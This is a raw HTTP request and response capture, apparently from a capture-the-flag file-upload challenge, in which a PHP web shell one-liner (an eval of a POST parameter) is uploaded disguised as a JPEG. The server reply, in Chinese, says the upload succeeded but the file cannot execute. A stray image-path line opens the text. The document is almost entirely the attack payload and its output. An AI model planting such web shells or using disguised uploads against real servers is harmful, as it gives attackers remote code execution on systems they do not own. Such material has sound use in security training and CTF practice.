 POST /challenge/web/uploadfile/upload.php HTTP/1.1
Host: 202.119.201.199
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------174561876715671
Content-Length: 216
Referer: http://202.119.201.199/challenge/web/uploadfile/
Cookie: PHPSESSID=62811r0tmq537a1e7jpltiakj0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------174561876715671
Content-Disposition: form-data; name="file"; filename="233.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
-----------------------------174561876715671--
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 07 Apr 2018 10:01:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 144
上传成功
:upload/233.jpg</br>但是你传的这种文件执行不了并没有什么用所以就
不用访问了 需要可执行的文件</br>